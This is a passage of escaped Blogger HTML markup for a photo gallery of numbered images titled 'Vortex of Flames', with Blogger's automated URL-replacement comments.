src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEJm5qKCxpo38WpQr8S0oIGaREo5xEhYkbuCv0QqqjkzuU2dE5jf_cseu7uK8JT4x5DpomMwt5k8iJRs_m13Tz3qVBq0YUp751V2tP3Idl3dxWI_r224s8zlMY5ztp8UXKAvmRE5QDx6Y\/s1600\/6+Vortex+of+Flames+13437.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zvtCdTyYbabAbvwuS96lQ3Cy4aoozUH0Eemeqv84yAmLrrqPOLhMqtRdVXtqSN935l4jXIfm-DnBXskV1Rchk8t81BKb-PU8yFd6pN3qAJBVUclyWckcqgmgojY7MIxVv6D4br1kJ_U\/s1600\/6+Vortex+of+Flames+13568.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zvtCdTyYbabAbvwuS96lQ3Cy4aoozUH0Eemeqv84yAmLrrqPOLhMqtRdVXtqSN935l4jXIfm-DnBXskV1Rchk8t81BKb-PU8yFd6pN3qAJBVUclyWckcqgmgojY7MIxVv6D4br1kJ_U\/s1600\/6+Vortex+of+Flames+13568.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYxtyqqzhnykD2WTvg07v_PwU2fkIEDmJs6Vzk7TBVdjXi_bRR37tDLQjwk8uHhNim7GexvRrzhtxvh3EVLrr3fRu1827D5bBHwE1tKVSF9ugbZzHvPlCZXVq2SZ9ZEsiXyKXio1-vGY\/s1600\/6+Vortex+of+Flames+13704.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYxtyqqzhnykD2WTvg07v_PwU2fkIEDmJs6Vzk7TBVdjXi_bRR37tDLQjwk8uHhNim7GexvRrzhtxvh3EVLrr3fRu1827D5bBHwE1tKVSF9ugbZzHvPlCZXVq2SZ9ZEsiXyKXio1-vGY\/s1600\/6+Vortex+of+Flames+13704.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghfqiqIp7RL6y6I2lbeCx_x-5li9LtxqvliEp0_MtClX11aSFGWae40u7VcFyx4K6NcSdeSOgVO2sGPu1Qzj3wSlHUIu_Z8hzqLmxKK1UPGreJtBEEh_UKFZyB9z8hyJENqTWA0FVvm9k\/s1600\/6+Vortex+of+Flames+13746.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghfqiqIp7RL6y6I2lbeCx_x-5li9LtxqvliEp0_MtClX11aSFGWae40u7VcFyx4K6NcSdeSOgVO2sGPu1Qzj3wSlHUIu_Z8hzqLmxKK1UPGreJtBEEh_UKFZyB9z8hyJENqTWA0FVvm9k\/s1600\/6+Vortex+of+Flames+13746.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkMJOw9CoHkFd-xqoomh986ftxRp6_JBTg2FgUOZTpqz4GTOaou16NkXkO66UzY02-3sX9haiNptzmvNoBPnvNG_Dk4qnBfDwXC5cZj-aoL8ImNkZuAudQ0qxOLCrKZe1JAPEMw8O61o\/s1600\/6+Vortex+of+Flames+13782.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkMJOw9CoHkFd-xqoomh986ftxRp6_JBTg2FgUOZTpqz4GTOaou16NkXkO66UzY02-3sX9haiNptzmvNoBPnvNG_Dk4qnBfDwXC5cZj-aoL8ImNkZuAudQ0qxOLCrKZe1JAPEMw8O61o\/s1600\/6+Vortex+of+Flames+13782.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwkbdiQUX1WLemfG0KBtCcVZYymz-Y3DOhJ64XGJTP7hyg0RoJqx8wssjmo-3A4u8ekd3rJ-UX0n04Ccu0hF2gS9Z1awqIm8-er16QXtcIqhn0erD04z1tXFCXnrc4xZ8Ar4KAYBWeK0c\/s1600\/6+Vortex+of+Flames+13822.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwkbdiQUX1WLemfG0KBtCcVZYymz-Y3DOhJ64XGJTP7hyg0RoJqx8wssjmo-3A4u8ekd3rJ-UX0n04Ccu0hF2gS9Z1awqIm8-er16QXtcIqhn0erD04z1tXFCXnrc4xZ8Ar4KAYBWeK0c\/s1600\/6+Vortex+of+Flames+13822.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5BjQqPsf4ZcwniQnceGBh7lHmUuE19ooLFFQ0LXhAjU0Yzu5V40D7Ztfg7yvKba0bufJmuBG0Lom5a7gp8Uz7akx3fjFDjayCngS45eQ9HQsOYxv7Oa7VaoeqkWGYtAwDcoVbf3Ihthw\/s1600\/6+Vortex+of+Flames+13837.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5BjQqPsf4ZcwniQnceGBh7lHmUuE19ooLFFQ0LXhAjU0Yzu5V40D7Ztfg7yvKba0bufJmuBG0Lom5a7gp8Uz7akx3fjFDjayCngS45eQ9HQsOYxv7Oa7VaoeqkWGYtAwDcoVbf3Ihthw\/s1600\/6+Vortex+of+Flames+13837.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBNn92f3aboVqxdeyBpUfWjGf5kqFWf_yLKAH6-g8djRjh-soha8_EklYi8GKmW0xiJ9GSMe1gAkcXXCmAluB8vmhm63006GGEURILsb_ZgljrI1_N81IXxGtoP7uzEgDfWj6X2VyuUcg\/s1600\/6+Vortex+of+Flames+13877.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBNn92f3aboVqxdeyBpUfWjGf5kqFWf_yLKAH6-g8djRjh-soha8_EklYi8GKmW0xiJ9GSMe1gAkcXXCmAluB8vmhm63006GGEURILsb_ZgljrI1_N81IXxGtoP7uzEgDfWj6X2VyuUcg\/s1600\/6+Vortex+of+Flames+13877.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsuxk9Qf50MIQ_hcgh0Z_KemkTa4n8XlXNu-K1nos8KUXKQJHX0pPuLqQ4dEo6bdkf_HmpfFpBJ4q611A4pUYoDk4nRlCdl4g6fqGPxr1iL8uV5c_IF4BLcEhyphenhypheny0-MG8AwIUXtyri0xsc\/s1600\/6+Vortex+of+Flames+13878.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsuxk9Qf50MIQ_hcgh0Z_KemkTa4n8XlXNu-K1nos8KUXKQJHX0pPuLqQ4dEo6bdkf_HmpfFpBJ4q611A4pUYoDk4nRlCdl4g6fqGPxr1iL8uV5c_IF4BLcEhyphenhypheny0-MG8AwIUXtyri0xsc\/s1600\/6+Vortex+of+Flames+13878.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqB1e9TwyxsOoPu_LMILpkidmowvs5FMdYVVvkU324e4OxP42ybApxfO5XBiHuAG1TJB6uCCwnn276AN4WpfI7umFE1AjGW936czNXos_EPUDaCWxHxlNvk6XXw5kDkCYAmsa8dWi4wU\/s1600\/6+Vortex+of+Flames+13889.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqB1e9TwyxsOoPu_LMILpkidmowvs5FMdYVVvkU324e4OxP42ybApxfO5XBiHuAG1TJB6uCCwnn276AN4WpfI7umFE1AjGW936czNXos_EPUDaCWxHxlNvk6XXw5kDkCYAmsa8dWi4wU\/s1600\/6+Vortex+of+Flames+13889.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAy-QAhlUWLsuGNmACLoXJgijNvlKJgjcVTk7gtb3TOo2lo7LdumDYOj2ZXi8xMnB3baeLilAIkfJgBq-pyqP7txSakZSmHpI7EZ6df1vun6VHMUWrgSNViqT9Xlo-OFh2GCH8Djcp3Aw\/s1600\/6+Vortex+of+Flames+13928.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAy-QAhlUWLsuGNmACLoXJgijNvlKJgjcVTk7gtb3TOo2lo7LdumDYOj2ZXi8xMnB3baeLilAIkfJgBq-pyqP7txSakZSmHpI7EZ6df1vun6VHMUWrgSNViqT9Xlo-OFh2GCH8Djcp3Aw\/s1600\/6+Vortex+of+Flames+13928.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVzrBCb3FZ7zZfKelD4vt-h5vZsn3LN5x9Xmm3zPyaCCCBMqRzgrm9BCfi_SG7e0fGEuk5NSg-iLP3GmK3CqKevQauTYpzhT8JFOP7qZWLtpTEk-_P3T4-hhsQM_MasyPRro33M2nJLrs\/s1600\/6+Vortex+of+Flames+13985.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVzrBCb3FZ7zZfKelD4vt-h5vZsn3LN5x9Xmm3zPyaCCCBMqRzgrm9BCfi_SG7e0fGEuk5NSg-iLP3GmK3CqKevQauTYpzhT8JFOP7qZWLtpTEk-_P3T4-hhsQM_MasyPRro33M2nJLrs\/s1600\/6+Vortex+of+Flames+13985.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNFnz0dOP2xB7YcKf7XKZSklZoshz60ujsjeEzbfRAm-jtfzP8AxejvlehQwf36mKUPvHfkowPRSe-qR6SFgtRS3rQYxo4X0hID7IX0l7dYAUqxxWODw1AHwI_L71y3nGMBjiOwkt4_q0\/s1600\/6+Vortex+of+Flames+14021.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNFnz0dOP2xB7YcKf7XKZSklZoshz60ujsjeEzbfRAm-jtfzP8AxejvlehQwf36mKUPvHfkowPRSe-qR6SFgtRS3rQYxo4X0hID7IX0l7dYAUqxxWODw1AHwI_L71y3nGMBjiOwkt4_q0\/s1600\/6+Vortex+of+Flames+14021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLp5wFftT5Tm5ov0LpnnX9X5ogndHag_VaU5X7kAvEVWbRl3qHmQzszLmm2eTVFW-9dkuLBYYwE6aPWYLP0i02YLTeJ2TXk8VFtlXglJSO0E9a60dvZ_lXoFkdYfr6n6fooZH_RoKycrI\/s1600\/6+Vortex+of+Flames+14065.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLp5wFftT5Tm5ov0LpnnX9X5ogndHag_VaU5X7kAvEVWbRl3qHmQzszLmm2eTVFW-9dkuLBYYwE6aPWYLP0i02YLTeJ2TXk8VFtlXglJSO0E9a60dvZ_lXoFkdYfr6n6fooZH_RoKycrI\/s1600\/6+Vortex+of+Flames+14065.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_RvFRYVaJ5iwzDfjk7OuDjzSIwiN1YG5ev9ccZX_3ZaH3bnj5udV5KGZYYFTL7b4k2XcHUCU8o2fW9osR7ttKs77Tq2vw6zjNGF-Y3nUBX8FUu1QhnujGVp6blBz7xobC79ayBNYGrL8\/s1600\/6+Vortex+of+Flames+14107.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_RvFRYVaJ5iwzDfjk7OuDjzSIwiN1YG5ev9ccZX_3ZaH3bnj5udV5KGZYYFTL7b4k2XcHUCU8o2fW9osR7ttKs77Tq2vw6zjNGF-Y3nUBX8FUu1QhnujGVp6blBz7xobC79ayBNYGrL8\/s1600\/6+Vortex+of+Flames+14107.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP4EOeHJkZCI2diDVQ1piyHSa8nTEzpuJqcY195X37FvtPZWkHZDbaZ0d4fwDnw_V6Et-aX2615yKYlMXebyG5miXvIgflXcD6vVQPpQZ35BX7LPx7Eu2976No_ZlZd1BHKzjmKghsx8\/s1600\/6+Vortex+of+Flames+14184.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP4EOeHJkZCI2diDVQ1piyHSa8nTEzpuJqcY195X37FvtPZWkHZDbaZ0d4fwDnw_V6Et-aX2615yKYlMXebyG5miXvIgflXcD6vVQPpQZ35BX7LPx7Eu2976No_ZlZd1BHKzjmKghsx8\/s1600\/6+Vortex+of+Flames+14184.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimd5Bg3SqNdnlZ6ZUSC9vvkLa7eA1CAzvCiqo9G-2Av7RK64kmnTgACT7L5JKOh-K9dKdUf3RXmQWg4Bv5Qro-pbVLRcsAuCs07UUwSsAEHXr5uS29gMWo99NjH7JXZv5UYavL4phdVeU\/s1600\/6+Vortex+of+Flames+14208.jpg\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimd5Bg3SqNdnlZ6ZUSC9vvkLa7eA1CAzvCiqo9G-2Av7RK64kmnTgACT7L5JKOh-K9dKdUf3RXmQWg4Bv5Qro-pbVLRcsAuCs07UUwSsAEHXr5uS29gMWo99NjH7JXZv5UYavL4phdVeU\/s1600\/6+Vortex+of+Flames+14208.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Dczo5PuEzr0%2FUupJQ0Zo9uI%2FAAAAAAABQN0%2Fzhfua0sFWDY%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13985.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVzrBCb3FZ7zZfKelD4vt-h5vZsn3LN5x9Xmm3zPyaCCCBMqRzgrm9BCfi_SG7e0fGEuk5NSg-iLP3GmK3CqKevQauTYpzhT8JFOP7qZWLtpTEk-_P3T4-hhsQM_MasyPRro33M2nJLrs\/s1600\/6+Vortex+of+Flames+13985.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-S-6MTAWEnC4%2FUupJLZFNooI%2FAAAAAAABQM0%2FZTX0Kz591Z0%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13568.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zvtCdTyYbabAbvwuS96lQ3Cy4aoozUH0Eemeqv84yAmLrrqPOLhMqtRdVXtqSN935l4jXIfm-DnBXskV1Rchk8t81BKb-PU8yFd6pN3qAJBVUclyWckcqgmgojY7MIxVv6D4br1kJ_U\/s1600\/6+Vortex+of+Flames+13568.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-NCA6jVE6m7k%2FUupJQp4c0gI%2FAAAAAAABQN4%2F9uK6JEfhneM%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13928.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAy-QAhlUWLsuGNmACLoXJgijNvlKJgjcVTk7gtb3TOo2lo7LdumDYOj2ZXi8xMnB3baeLilAIkfJgBq-pyqP7txSakZSmHpI7EZ6df1vun6VHMUWrgSNViqT9Xlo-OFh2GCH8Djcp3Aw\/s1600\/6+Vortex+of+Flames+13928.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-zhXz-a6u3PU%2FUupJRr9hJfI%2FAAAAAAABQOE%2FzCNZe8JRNog%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B14021.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNFnz0dOP2xB7YcKf7XKZSklZoshz60ujsjeEzbfRAm-jtfzP8AxejvlehQwf36mKUPvHfkowPRSe-qR6SFgtRS3rQYxo4X0hID7IX0l7dYAUqxxWODw1AHwI_L71y3nGMBjiOwkt4_q0\/s1600\/6+Vortex+of+Flames+14021.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-DvHn4a_--mU%2FUupJMI9Cb6I%2FAAAAAAABQM4%2FpS0ON4hWNU4%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13746.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghfqiqIp7RL6y6I2lbeCx_x-5li9LtxqvliEp0_MtClX11aSFGWae40u7VcFyx4K6NcSdeSOgVO2sGPu1Qzj3wSlHUIu_Z8hzqLmxKK1UPGreJtBEEh_UKFZyB9z8hyJENqTWA0FVvm9k\/s1600\/6+Vortex+of+Flames+13746.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-L00nXBSzi_Y%2FUupJLayaOoI%2FAAAAAAABQMo%2F0TUt6MzB9L0%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13704.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYxtyqqzhnykD2WTvg07v_PwU2fkIEDmJs6Vzk7TBVdjXi_bRR37tDLQjwk8uHhNim7GexvRrzhtxvh3EVLrr3fRu1827D5bBHwE1tKVSF9ugbZzHvPlCZXVq2SZ9ZEsiXyKXio1-vGY\/s1600\/6+Vortex+of+Flames+13704.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-21q6vQLN6ec%2FUupJOup8ByI%2FAAAAAAABQNc%2FCl1O-D2YiFs%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13877.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBNn92f3aboVqxdeyBpUfWjGf5kqFWf_yLKAH6-g8djRjh-soha8_EklYi8GKmW0xiJ9GSMe1gAkcXXCmAluB8vmhm63006GGEURILsb_ZgljrI1_N81IXxGtoP7uzEgDfWj6X2VyuUcg\/s1600\/6+Vortex+of+Flames+13877.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-8QKK1n9j67M%2FUupJTwW9duI%2FAAAAAAABQOk%2FaI2WSvghGKc%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B14208.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimd5Bg3SqNdnlZ6ZUSC9vvkLa7eA1CAzvCiqo9G-2Av7RK64kmnTgACT7L5JKOh-K9dKdUf3RXmQWg4Bv5Qro-pbVLRcsAuCs07UUwSsAEHXr5uS29gMWo99NjH7JXZv5UYavL4phdVeU\/s1600\/6+Vortex+of+Flames+14208.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-uHabiytDuho%2FUupJTWNZkxI%2FAAAAAAABQOc%2F5qYA6TBq5og%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B14184.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP4EOeHJkZCI2diDVQ1piyHSa8nTEzpuJqcY195X37FvtPZWkHZDbaZ0d4fwDnw_V6Et-aX2615yKYlMXebyG5miXvIgflXcD6vVQPpQZ35BX7LPx7Eu2976No_ZlZd1BHKzjmKghsx8\/s1600\/6+Vortex+of+Flames+14184.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-B2FHsgyubII%2FUupJPMEjJpI%2FAAAAAAABQNk%2FZFJpPx4eVBU%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13878.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsuxk9Qf50MIQ_hcgh0Z_KemkTa4n8XlXNu-K1nos8KUXKQJHX0pPuLqQ4dEo6bdkf_HmpfFpBJ4q611A4pUYoDk4nRlCdl4g6fqGPxr1iL8uV5c_IF4BLcEhyphenhypheny0-MG8AwIUXtyri0xsc\/s1600\/6+Vortex+of+Flames+13878.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-dzDSFMIRmAc%2FUupJNruqOgI%2FAAAAAAABQNM%2FMGZFeX32UOM%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13822.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwkbdiQUX1WLemfG0KBtCcVZYymz-Y3DOhJ64XGJTP7hyg0RoJqx8wssjmo-3A4u8ekd3rJ-UX0n04Ccu0hF2gS9Z1awqIm8-er16QXtcIqhn0erD04z1tXFCXnrc4xZ8Ar4KAYBWeK0c\/s1600\/6+Vortex+of+Flames+13822.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ClMvluQ7os0%2FUupJSBG6AtI%2FAAAAAAABQOM%2FwWhY-uB-oZI%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B14065.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLp5wFftT5Tm5ov0LpnnX9X5ogndHag_VaU5X7kAvEVWbRl3qHmQzszLmm2eTVFW-9dkuLBYYwE6aPWYLP0i02YLTeJ2TXk8VFtlXglJSO0E9a60dvZ_lXoFkdYfr6n6fooZH_RoKycrI\/s1600\/6+Vortex+of+Flames+14065.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-u2HRnZOe45Q%2FUupJOIRRtNI%2FAAAAAAABQNU%2FFx9MQAfdqoU%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13837.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5BjQqPsf4ZcwniQnceGBh7lHmUuE19ooLFFQ0LXhAjU0Yzu5V40D7Ztfg7yvKba0bufJmuBG0Lom5a7gp8Uz7akx3fjFDjayCngS45eQ9HQsOYxv7Oa7VaoeqkWGYtAwDcoVbf3Ihthw\/s1600\/6+Vortex+of+Flames+13837.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-BS2bT8Prr7o%2FUupJP16KE1I%2FAAAAAAABQNs%2FMRp3sAA9jcA%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13889.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqB1e9TwyxsOoPu_LMILpkidmowvs5FMdYVVvkU324e4OxP42ybApxfO5XBiHuAG1TJB6uCCwnn276AN4WpfI7umFE1AjGW936czNXos_EPUDaCWxHxlNvk6XXw5kDkCYAmsa8dWi4wU\/s1600\/6+Vortex+of+Flames+13889.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-g532B1Pa-5o%2FUupJM1_T7NI%2FAAAAAAABQNE%2FS0xO657q0bM%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13782.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkMJOw9CoHkFd-xqoomh986ftxRp6_JBTg2FgUOZTpqz4GTOaou16NkXkO66UzY02-3sX9haiNptzmvNoBPnvNG_Dk4qnBfDwXC5cZj-aoL8ImNkZuAudQ0qxOLCrKZe1JAPEMw8O61o\/s1600\/6+Vortex+of+Flames+13782.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hsW5C1CKbjE%2FUupJSqGPVjI%2FAAAAAAABQOQ%2FF9HX2JxmQnE%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B14107.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_RvFRYVaJ5iwzDfjk7OuDjzSIwiN1YG5ev9ccZX_3ZaH3bnj5udV5KGZYYFTL7b4k2XcHUCU8o2fW9osR7ttKs77Tq2vw6zjNGF-Y3nUBX8FUu1QhnujGVp6blBz7xobC79ayBNYGrL8\/s1600\/6+Vortex+of+Flames+14107.jpg\" --\u003E\u003C!-- 